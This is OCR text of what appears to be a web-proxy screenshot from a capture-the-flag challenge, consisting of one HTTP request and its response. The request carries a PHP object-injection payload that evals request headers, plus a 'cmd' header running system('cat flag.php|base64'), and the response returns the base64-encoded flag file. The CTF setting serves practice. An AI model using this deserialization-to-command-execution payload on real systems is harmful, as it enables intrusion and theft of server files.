 Go
Cancel
<
>
Target: http://39.105.
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
英全简键
GET /?fl=123(&ag=O:4:"flag":2:{s:3:"cmd";s:33:"${eval(implode(getallheaders()))}";} HTTP/1.1
cmd: system('cat flag.php|base64');//
Host: 39.105.168.42:8001
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/74.0.3729.169 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 2
HTTP/1.1 200 OK
Date: Wed, 31 Jul 2019 08:02:21 GMT
Server: Apache/2.4.29 (Ubuntu)
Vary: Accept-Encoding
Content-Length: 110
Connection: close
Content-Type: text/html; charset=UTF-8
PD9waHANCmVjaG8gJ1doYXQgZG8geW91IHRoaW5rPz8/JzsNCi8vZmxhZyBpcyBtb2VjdGZ7dW5z
ZXJpQGxzZS1pcy12RXJ5LUVAM3I9DQo=